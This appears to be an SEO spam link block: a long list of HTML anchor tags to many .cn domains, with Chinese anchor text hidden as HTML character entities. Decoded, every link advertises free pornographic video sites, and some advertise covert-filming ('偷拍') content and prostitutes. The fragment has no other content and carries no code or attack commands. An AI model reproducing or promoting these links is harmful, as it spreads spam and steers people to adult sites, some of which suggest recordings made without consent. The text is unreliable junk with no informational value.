<a href="http://illubooks.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://xinnuohua88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guomeiaoye.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://yjshangcheng.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://mcwdv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynwsx.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://68lu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oy14.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lztyg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xahybps.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://meril.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinydzg0532.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://815k.com.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://anzoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0756bus.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://komi520.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qgexingwang.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://zurpd.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asiastocknb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;88</a>|
<a href="http://hpcopy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9porn</a>|
<a href="http://chemcustom.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoking.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://airdrone.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://companydomain.cn" target="_blank">91&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcbsy.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51ala.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://help0.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://r3j3ct.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://xudoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://f15842.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://292q.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrme.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x5439;&#x6F6E;</a>|
<a href="http://tcmtjx.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuitour.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x8131;&#x5CB3;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x633A;&#x8FDB;&#x53BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://68lu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://datousoft.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://p278.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://zurpd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51cleaner.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zgsdl.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://manx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51ala.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://loongtour.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vaf8.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://datousoft.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunhuanhcl.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuading.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://xahybps.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://lzhywl.cn" target="_blank">91&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://dangzao.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://datousoft.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://foghost.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://africatravel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://do222.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xajh2.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tianww.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x5927;&#x7247;</a>|
<a href="http://companydomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aomahaduchang.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://online88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;app</a>|
<a href="http://djz1000.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://anzoo.cn" target="_blank">&#x5466;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webe8.cn" target="_blank">&#x4E2D;&#x6587;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuangua.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://jncjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nikilin.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ruzx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://ttt888.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://dghongruibz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jncjf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingshenbing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://b3469.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://rmb8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://52meishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://help0.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qbrg.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gefj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://xajh2.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://manx.com.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://loongtour.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bookd.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://worldshopping.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://dyitea.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://haoking.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uazm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://market88.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dyitea.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://xudoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
